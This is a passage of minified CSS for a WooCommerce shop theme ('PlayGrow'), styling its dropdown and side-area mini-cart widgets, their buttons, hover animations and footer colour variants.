.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content,header .widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content,header .woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-content,header .woocommerce.widget_shopping_cart .widget_shopping_cart_content{left:auto;opacity:0!important;position:absolute;right:0;top:100%;visibility:hidden!important;width:360px!important}.touchevents header .widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content,.touchevents header .widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content,.touchevents header .woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-content,.touchevents header .woocommerce.widget_shopping_cart .widget_shopping_cart_content{display:none}.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content>*,.widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content>*,.woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-content>*,.woocommerce.widget_shopping_cart .widget_shopping_cart_content>*{padding:0 30px!important}.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content .blockUI,.widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content .blockUI,.woocommerce.widget_shopping_cart .qodef-widget-dropdown-cart-content .blockUI,.woocommerce.widget_shopping_cart .widget_shopping_cart_content .blockUI{display:none!important}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item{margin:0 0 20px 0;position:relative}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item:last-of-type,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item:last-of-type,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item:last-of-type,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-of-type,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item:last-of-type,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item:last-of-type,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item:last-of-type,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item:last-of-type{margin:0}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item img,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item img,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item img,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item img,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item img,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item img,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item img,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item img{margin:0 20px 0 0;width:60px}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove{font-size:20px;line-height:1;position:absolute;right:0;top:0;z-index:5;color:#b5aeae}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove svg,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove svg,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove svg,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove svg,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove svg,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove svg,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove svg,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove svg{width:11px}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .variation,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .variation,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .variation,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .variation,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .variation,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .variation,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .variation,.woocommerce.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .variation{display:none}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item img,.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item img{float:left;vertical-align:top}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item a,.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item a{font-weight:400;font-size:20px;line-height:1.4;display:block}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item:after{clear:both;content:'';display:table}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item .quantity,.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-size:16px}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart{max-height:50vh;overflow:hidden;position:relative}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item{display:flex}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-image,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-image{flex-shrink:0}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-image a,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-image a{display:block}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-content,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-content{padding:0 23px 0 0;width:100%}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-title,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-title{margin:0}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-price,.woocommerce.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .qodef-e-price{margin:0;font-size:16px}.widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total,.woocommerce.widget_shopping_cart .qodef-m-order-details,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total{align-items:center;display:flex;justify-content:space-between;padding:16px 0!important;margin:35px 30px!important;border-top:1px solid #eae3de;border-bottom:1px solid #eae3de}.widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details strong,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total strong,.woocommerce.widget_shopping_cart .qodef-m-order-details strong,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total strong{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000;font-weight:400}.widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details strong .qodef-menu-item-text,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total strong .qodef-menu-item-text,.woocommerce.widget_shopping_cart .qodef-m-order-details strong .qodef-menu-item-text,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total strong .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details strong .qodef-menu-item-text:after,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total strong .qodef-menu-item-text:after,.woocommerce.widget_shopping_cart .qodef-m-order-details strong .qodef-menu-item-text:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total strong .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons,.woocommerce.widget_shopping_cart .qodef-m-action,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);width:100%;padding:22px 37px 22px 39px;justify-content:center;text-align:center;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child .qodef-m-text,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child .qodef-m-text,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child .qodef-m-text,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child .qodef-m-text{position:relative;transition:all .35s ease-out}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child .qodef-m-text:after,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child .qodef-m-text:after,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child .qodef-m-text:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child:hover,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child:hover,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child:hover,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child:hover{background-color:#e38443}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child:hover .qodef-m-text,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child:hover .qodef-m-text,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child:hover .qodef-m-text,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child:hover .qodef-m-text{transform:translateX(-8px)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:first-child:hover .qodef-m-text:after,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:first-child:hover .qodef-m-text:after,.woocommerce.widget_shopping_cart .qodef-m-action a:first-child:hover .qodef-m-text:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:first-child:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:last-child,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:last-child,.woocommerce.widget_shopping_cart .qodef-m-action a:last-child,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);width:100%;padding:22px 37px 22px 39px;justify-content:center;text-align:center;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden;background:0 0;margin-top:27px;width:auto}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:last-child:after,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:last-child:after,.woocommerce.widget_shopping_cart .qodef-m-action a:last-child:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_woo_dropdown_cart .qodef-m-action a:last-child:hover:after,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__buttons a:last-child:hover:after,.woocommerce.widget_shopping_cart .qodef-m-action a:last-child:hover:after,.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child:hover:after{opacity:1;animation-play-state:running}header .widget_playgrow_core_woo_dropdown_cart:hover .qodef-widget-dropdown-cart-content,header .widget_playgrow_core_woo_dropdown_cart:hover .widget_shopping_cart_content,header .woocommerce.widget_shopping_cart:hover .qodef-widget-dropdown-cart-content,header .woocommerce.widget_shopping_cart:hover .widget_shopping_cart_content{opacity:1!important;visibility:visible!important}.widget_playgrow_core_woo_dropdown_cart:hover .qodef-m-opener-icon,.woocommerce.widget_shopping_cart:hover .qodef-m-opener-icon{transform:translateY(-3px)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-icon,.woocommerce.widget_shopping_cart .qodef-m-opener-icon{position:relative;transition:transform .5s cubic-bezier(.25,.25,0,1.5)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-icon img,.woocommerce.widget_shopping_cart .qodef-m-opener-icon img{width:43px}.qodef-standard-enlarged-widget.woocommerce.widget_shopping_cart .qodef-m-opener-icon img,.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-icon img{width:70px}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-count,.woocommerce.widget_shopping_cart .qodef-m-opener-count{position:absolute;top:4px;right:-11px;background:#f8f4ec;border-radius:50%;border:3px solid #fff;width:23px;height:23px;line-height:23px;text-align:center;display:flex;align-items:center;justify-content:center;color:#000;font-size:10px;letter-spacing:.1em;white-space:nowrap}.qodef-standard-enlarged-widget.woocommerce.widget_shopping_cart .qodef-m-opener-count,.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-count{top:6px;right:-8px;width:29px;height:29px;font-size:13px}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-text,.woocommerce.widget_shopping_cart .qodef-m-opener-text{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000;margin-left:14px}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-text .qodef-menu-item-text,.woocommerce.widget_shopping_cart .qodef-m-opener-text .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-text .qodef-menu-item-text:after,.woocommerce.widget_shopping_cart .qodef-m-opener-text .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-text .amount,.woocommerce.widget_shopping_cart .qodef-m-opener-text .amount{margin-left:5px}.qodef-standard-enlarged-widget.woocommerce.widget_shopping_cart .qodef-m-opener-text,.widget_playgrow_core_woo_dropdown_cart .qodef-m-opener-text{margin-left:0;margin-top:14px}.widget_playgrow_core_woo_dropdown_cart,.widget_shopping_cart{color:#6e6e6e}.widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content,.widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content,.widget_shopping_cart .qodef-widget-dropdown-cart-content,.widget_shopping_cart .widget_shopping_cart_content{background-color:#fff;border-color:#eae3de}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item a,.widget_shopping_cart .woocommerce-mini-cart-item a{color:#000}.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item a:hover,.widget_shopping_cart .woocommerce-mini-cart-item a:hover{color:var(--qode-main-color)}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-e-title a,.widget_shopping_cart .qodef-woo-mini-cart .qodef-e-title a{color:#000}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-e-title a:hover,.widget_shopping_cart .qodef-woo-mini-cart .qodef-e-title a:hover{color:var(--qode-main-color)}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove,.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove{color:#6e6e6e}.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove:hover,.widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove:hover,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove:hover,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove:hover,.widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove:hover,.widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove:hover,.widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove:hover,.widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove:hover{color:var(--qode-main-color)}.widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details strong,.widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total strong,.widget_shopping_cart .qodef-m-order-details strong,.widget_shopping_cart .woocommerce-mini-cart__total strong{color:#000}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart,#qodef-page-footer .widget_shopping_cart{color:#ccc}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-widget-dropdown-cart-content,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .widget_shopping_cart_content,#qodef-page-footer .widget_shopping_cart .qodef-widget-dropdown-cart-content,#qodef-page-footer .widget_shopping_cart .widget_shopping_cart_content{background-color:#000;border-color:#fff}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item a,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart-item a{color:#ccc}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart-item a:hover,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart-item a:hover{color:#fff}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-e-title a,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .qodef-e-title a{color:#ccc}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-e-title a:hover,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .qodef-e-title a:hover{color:#fff}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove{color:#ccc}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove:hover,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove:hover,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove:hover,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove:hover,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .qodef-woo-mini-cart-item .remove:hover,#qodef-page-footer .widget_shopping_cart .qodef-woo-mini-cart .woocommerce-mini-cart-item .remove:hover,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart .qodef-woo-mini-cart-item .remove:hover,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart .woocommerce-mini-cart-item .remove:hover{color:#fff}#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .qodef-m-order-details strong,#qodef-page-footer .widget_playgrow_core_woo_dropdown_cart .woocommerce-mini-cart__total strong,#qodef-page-footer .widget_shopping_cart .qodef-m-order-details strong,#qodef-page-footer .widget_shopping_cart .woocommerce-mini-cart__total strong{color:#ccc}.widget_playgrow_core_woo_side_area_cart{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner{display:flex;align-items:center;justify-content:center}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%}.qodef-header--standard-enlarged .widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-opener{flex-direction:column}@media only screen and (max-width:1024px){.qodef-header--standard-enlarged .widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-opener{flex-direction:row}}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-side-area-cart-label{margin:0;padding:0 50px 45px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-widget-side-area-cart-content{position:fixed;top:0;right:-430px;height:100vh;width:430px;display:flex;flex-direction:column;padding:78px 0 74px;background-color:#fff;border-left:1px solid #eae3de;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.admin-bar .widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-widget-side-area-cart-content{top:32px;height:calc(100vh - 32px)}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-close{position:absolute;top:30px;right:30px;display:block;font-size:34px;z-index:1000;color:#000}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-close .qodef-m-close-icon{display:flex}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-close .qodef-m-close-icon svg{width:20px;height:auto}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-posts-not-found{padding:0 50px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-woo-side-area-cart{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 50px!important;height:100%}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-woo-side-area-cart-item{position:relative;display:flex;align-items:flex-start;margin-top:20px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-woo-side-area-cart-item:first-child{margin-top:0}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-image{flex-shrink:0;width:80px;margin-right:20px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-image a,.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-image img{display:block}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-content{width:100%;padding-right:20px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-title{margin:0;font-size:16px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-title a{color:#000}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-label{font-size:14px;letter-spacing:.1em;line-height:1;text-transform:uppercase;color:#000}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-label .qodef-menu-item-text{padding:9px 0;position:relative;overflow:hidden}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-label .qodef-menu-item-text:after{opacity:0;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,var(--qode-main-color) 25%,transparent 50%,var(--qode-main-color) 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-amount{font-size:13px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-e-price{margin:0;font-size:13px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .remove{position:absolute;top:0;right:0;font-size:20px;line-height:1;z-index:5;color:#b5aeae}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .remove svg{width:11px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin:25px 50px;padding:16px;border-top:1px solid #eae3de;border-bottom:1px solid #eae3de}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-order-details>*{margin:0}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action{position:absolute;bottom:0;left:0;width:100%;display:flex;align-items:center;flex-direction:row;padding:21px 50px;justify-content:center;gap:20px}.widget_playgrow_core_woo_side_area_cart .qodef-widget-side-area-cart-inner .qodef-m-action-link:first-child{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s 